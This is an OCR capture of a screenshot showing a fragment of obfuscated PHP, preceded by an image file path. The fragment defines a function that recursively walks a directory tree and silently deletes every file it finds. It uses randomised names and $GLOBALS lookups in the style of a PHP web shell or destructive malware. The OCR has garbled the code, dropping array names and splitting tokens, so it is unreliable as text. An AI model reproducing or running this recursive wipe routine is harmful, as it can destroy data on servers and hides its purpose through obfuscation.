
$z_5mN
 = 
$GLOBALS
[][
0x66
]; 

        QXb8Z(
$iTMgs
, 
$z_5mN
); 

    } 

function
iRmJx
(
$ok6e_
)
{ 

$ok6e_
 = substr(
$ok6e_
, 
1
) == 
$GLOBALS
[]
[
0x9
] ? 
$ok6e_
 : 
$ok6e_
 . 
$GLOBALS
[][
0x9
]; 

$SZzID
 = opendir(
$ok6e_
); 

while
 ((
$phOnJ
 = readdir(
$SZzID
)) !== !
1
) { 

$phOnJ
 = 
$ok6e_
 . 
$phOnJ
; 

if
 (basename(
$phOnJ
) == 
$GLOBALS
[][
0
x1a
] || basename(
$phOnJ
) == 
$GLOBALS
[][
0x1
b
]) { 

continue
; 

        } 

$tabyZ
 = filetype(
$phOnJ
); 

if
 (
$tabyZ
 == 
$GLOBALS
[][
0x1c
]) { 

            irMjX(
$phOnJ
); 

        } 
else
 { 

            @unlink(
$phOnJ
); 

        } 

    } 

    closedir(
$SZzID
); 
